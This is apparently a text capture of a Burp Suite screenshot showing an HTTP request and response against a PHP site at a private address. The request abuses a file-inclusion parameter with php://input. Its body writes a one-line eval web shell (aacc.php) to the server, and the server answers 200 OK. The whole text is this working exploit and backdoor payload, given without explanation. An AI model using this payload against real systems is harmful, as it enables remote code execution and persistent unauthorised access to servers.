 Request
Pretty Raw \n Actions
1 GET /baohan/inde.php?page=php://input HTTP/1.1
2 Host: 100.100.100.29
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 65
10
11 <?php fputs(fopen('aacc.php','w'),'<?php @eval($_POST[11]);?>
')?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 01:50:59 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html
7
8